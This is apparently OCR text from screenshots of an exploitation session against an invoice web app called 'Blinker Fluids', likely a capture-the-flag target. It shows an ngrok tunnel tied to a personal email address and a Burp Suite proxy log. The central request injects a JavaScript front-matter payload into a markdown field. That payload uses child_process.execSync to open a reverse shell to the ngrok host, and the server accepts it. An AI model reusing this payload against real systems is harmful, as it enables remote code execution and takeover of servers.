 cure | 159.65.24.125:32224/static/invoices/3897e697-cbe0-436e-9adb-d64fce7f7828.pdf
C:\Users\Admin\Desktop\ngrok.exe - ngrok tcp 8000
ngrok (Ctrl+C to quit)
Introducing Pay-as-you-go pricing: https://ngrok.com/r/payg
Session Status online
Account qh6967258@gmail.com (Plan: Free)
Update update available (version 3.5.0, Ctrl-U to update)
Version 3.3.4
Region Asia Pacific (ap)
Latency 27ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:14425 -> localhost:8000
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 0.00 0.00
Intercept HTTP history WebSockets histor Proxy settin...
Filter: Hiding CSS, image and general binary co...
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
191 http://159.65.24.125:32224 POST /api/invoice/delete ✓ ✓ 200 208 JSON 159.65.24.125
192 http://159.65.24.125:32224 GET / ✓ 200 4314 HTML Blinker Fluids™ 159.65.24.125
194 http://159.65.24.125:32224 GET /static/js/main.js ✓ 304 237 script js 159.65.24.125
196 http://159.65.24.125:32224 GET /static/js/jquery-3.6.0.min.js ✓ 304 239 script js 159.65.24.125
197 http://159.65.24.125:32224 GET /static/js/easymde.min.js ✓ 304 239 script js 159.65.24.125
199 http://159.65.24.125:32224 GET /api/invoice/list ✓ 200 353 JSON 159.65.24.125
202 http://159.65.24.125:32224 POST /api/invoice/add ✓ ✓ 200 206 JSON 159.65.24.125
203 http://159.65.24.125:32224 GET / ✓ 200 4314 HTML Blinker Fluids™ 159.65.24.125
205 http://159.65.24.125:32224 GET /static/js/easymde.min.js ✓ 304 239 script js 159.65.24.125
207 http://159.65.24.125:32224 GET /static/js/main.js ✓ 304 237 script js 159.65.24.125
208 http://159.65.24.125:32224 GET /static/js/jquery-3.6.0.min.js ✓ 304 239 script js 159.65.24.125
210 http://159.65.24.125:32224 GET /api/invoice/list ✓ 200 446 JSON 159.65.24.125
Request
Pretty Raw Hex \n
2 Host: 159.65.24.125:32224
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://159.65.24.125:32224
8 Referer: http://159.65.24.125:32224/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
12 Connection: close
13
14 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"sh -i >& /dev/tcp/0
.tcp.ap.ngrok.io/14425 0>&1\"))\n---RCE"
}
Search... 0 matches
Original response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Thu, 28 Dec 2023 08:13:26 GMT
6 Connection: close
7
8 {
"message":"Invoice saved successfully!"
}
Search... 0 matches